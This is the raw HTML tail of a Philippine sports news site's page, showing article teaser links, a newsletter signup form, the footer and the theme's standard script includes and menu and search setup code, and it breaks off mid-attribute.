                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-17T14:53:17+08:00" >December 17, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/pampanga-dragons-celebrate-25th-anniversary-of-mba-championship/"  rel="bookmark" title="Pampanga Dragons celebrate 25th anniversary of MBA championship">Pampanga Dragons celebrate 25th anniversary of MBA championship</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://rivalrynetwork.com/category/articles/" class="td-post-category">Articles</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-10T12:48:54+08:00" >December 10, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/nba-app-launches-personalization-features-live-game-experience/"  rel="bookmark" title="NBA app launches personalization features, live game experience">NBA app launches personalization features, live game experience</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://rivalrynetwork.com/category/articles/" class="td-post-category">Articles</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T10:46:23+08:00" >October 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/dante-silverio-celebrates-86th-birthday-in-style/"  rel="bookmark" title="Dante Silverio celebrates 86th birthday in style">Dante Silverio celebrates 86th birthday in style</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://rivalrynetwork.com/category/articles/" class="td-post-category">Articles</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T09:08:43+08:00" >October 20, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}.tdi_87{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_87 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_87{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_87{padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_89{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:18px!important}}@media (max-width:767px){.tdi_90{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_91 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_91 .tdm-title{background:none;color:#ff3535}body .tdi_91 .tdm-title-line:after{background-color:#dddddd}.tdi_91 .tdm-title-line{width:100%;height:10px}.tdi_91 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_91 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .tdm-title-line{height:8px}.tdi_91 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdm-title-line{height:6px}.tdi_91 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_91 .tdm-title-line{height:8px}.tdi_91 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_91 "><h3 class="tdm-title tdm-title-xsm">Newsletter</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_92 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important}</style>
<style>.tdi_93 input[type=email],.tdi_93 button{font-family:Roboto!important}.tdi_93 .tdn-descr{margin-bottom:15px;font-family:Roboto!important;line-height:1.3!important}.tdi_93 .tdn-email-bar{flex-direction:row}.tdi_93 .tdn-input-wrap{margin-bottom:0}.tdi_93 input[type=email]{border-right-width:0}.tdi_93 input{color:#000000;border-color:rgba(0,0,0,0.3)}.tdi_93 input:focus{border-color:#727277!important}.tdi_93 button{background-color:#dd3333;font-family:Roboto!important;font-weight:600!important;text-transform:uppercase!important}.tdi_93 button .tdn-btn-icon{top:-1px}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .tdn-descr{margin-bottom:11px}.tdi_93 .tdn-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdn-email-bar{flex-direction:column}.tdi_93 .tdn-input-wrap{margin-bottom:13px}.tdi_93 .tdn-descr{font-size:12px!important}}</style><div class="tds-newsletter tds-newsletter1 tdi_93 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><p class="tdn-descr">Subscribe to stay updated.</p></div><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>.tdi_95{min-height:0}.tdi_95{margin-top:90px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-top:60px!important}}@media (max-width:767px){.tdi_95{margin-top:55px!important}}</style><div id="tdi_96" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}@media (min-width:767px){.tdi_97.tdc-row-content-vert-center,.tdi_97.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_97.tdc-row-content-vert-bottom,.tdi_97.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_97.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_97.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_97{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{width:25%!important}}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_100 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_100" >
<style>@media (max-width:767px){.tdi_100{margin-bottom:0px!important}}</style>
<style>.tdi_100{display:inline-block}.tdi_100 .tdb-logo-a,.tdi_100 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_100 .tdb-logo-svg-wrap{display:block}.tdi_100 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_100 .tdb-logo-img-wrap{display:block}.tdi_100 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_100 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_100 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_100 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:none;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_100 .tdb-logo-icon:first-child{margin-left:0}.tdi_100 .tdb-logo-icon:last-child{margin-right:0}.tdi_100 .tdb-logo-icon-svg svg,.tdi_100 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivalrynetwork.com/" title="Rivalry Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="/media/site-logo-544x180.webp" src="/media/site-logo.webp" alt="Rivalry Network"  title="Rivalry Network"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SP</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">RTS</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{width:75%!important}}@media (max-width:767px){.tdi_102{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important;padding-right:24px!important;position:relative}@media (max-width:767px){.tdi_103{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_103 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_103 ul li a{justify-content:flex-end}body .tdi_103 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_103 ul li{margin-right:40px}body .tdi_103 ul li:last-child{margin-right:0}body .tdi_103 a,body .tdi_103 .td-blm-sub-icon{color:#dd3333}body .tdi_103 li.current-menu-item>a,body .tdi_103 li.current-menu-ancestor>a,body .tdi_103 li.current-category-ancestor>a,body .tdi_103 li.current-page-ancestor>a,body .tdi_103 a:hover,body .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_103 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_103 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_103 ul li{margin-right:36px}body .tdi_103 ul li:last-child{margin-right:0}body .tdi_103 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_103 ul li{margin-right:30px}body .tdi_103 ul li:last-child{margin-right:0}body .tdi_103 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_103 ul li{margin-right:20px}body .tdi_103 ul li:last-child{margin-right:0}body .tdi_103 li{font-size:13px!important;line-height:30px!important}}</style>
<div class="tdi_103_rand_style td-element-style"><style>
.tdi_103_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-107"><a href="https://rivalrynetwork.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-730"><a href="https://rivalrynetwork.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row"><div class="vc_row tdi_105  wpb_row td-pb-row" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}@media(min-width:1141px){.tdi_105{display:block!important}}</style><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{padding-top:1em!important;position:relative}</style>
<div class="tdi_106_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_106_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_108  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:0px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_108,.tdi_108 p{font-size:10px!important;font-weight:400!important}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><a href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_110 .tdc-columns{width:100%}@media (min-width:767px){.tdi_110.tdc-row-content-vert-center,.tdi_110.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_110.tdc-row-content-vert-bottom,.tdi_110.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_110.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_110.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_110{margin-top:0px!important;margin-bottom:0px!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{padding-bottom:11px!important}}@media (max-width:767px){.tdi_110{padding-bottom:14px!important}}</style>
<div class="tdi_109_rand_style td-element-style" ><style>.tdi_109_rand_style{background-color:#dd3333!important}</style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{margin-top:0px!important;margin-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-top:0px!important;margin-bottom:0px!important;padding-top:10px!important;padding-bottom:10px!important;width:100%!important;justify-content:center!important;text-align:center!important;position:relative}@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_113{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_113 .tdm-descr{color:#ffffff;font-family:Roboto!important;font-size:11px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_113 .tdm-descr{font-size:13px!important}}</style>
<div class="tdi_113_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_113_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}
</style></div><style> </style></div><p class="tdm-descr">Rivalry Media Productions Inc. © Copyright 2023. All rights reserved. </p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697bebd05de28
    -->

    <script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.15" id="sportspress-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2" id="sportspress-match-stats-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1769728976" id="sportspress-scoreboard-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/js/sportspress-tournaments.js?ver=2.6.21" id="sportspress-tournaments-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
			<script type="text/javascript">
			jQuery(document).ready( function($) {
				$('.sp-header-loaded').prepend( $('.sp-league-menu') );
			} );
			</script>
					<script type="text/javascript">
			jQuery(document).ready( function($) {
				$('.sp-header-loaded').prepend( $('.sp-header-scoreboard') );
			} );
			</script>
		

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.2" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0 0 5px","all_modules_space":"26","tdicon":"td-icon-magnifier-medium-long","icon_size":"eyJhbGwiOjE0LCJwb3J0cmFpdCI6IjE0In0=","tdc_css":"[base64]","show_form":"yes","icon_color":"rgba(50,50,50,0.62)","form_border":"1","form_offset":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","arrow_color":"rgba(50,50,50,0)","form_shadow_shadow_size":"0","form_border_color":"#eaeaea","form_offset_left":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.4","f_title_font_weight":"400","hide_image":"yes","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiIxMDAlIn0=","modules_on_row":"33.33333333%","results_limit":"6","title_txt_hover":"#ff3535","btn_bg":"rgba(0,0,0,0)","btn_border":"0 0 0 1px","btn_color":"#000000","btn_border_color":"#eaeaea","f_input_font_line_height":"eyJhbGwiOiIyLjYiLCJwb3J0cmFpdCI6IjIuNCJ9","results_msg_color_h":"#ff3535","btn_color_h":"#ffffff","btn_bg_h":"[base64]","title_txt":"#000000","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","modules_category_padding":"3px 5px 2px","modules_category_margin":"1px 0 0","icon_color_h":"#000000","f_cat_font_spacing":"0.3","results_border":"0 1px 1px","results_msg_border":"0 1px 1px","results_msg_border_color":"#ededed","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 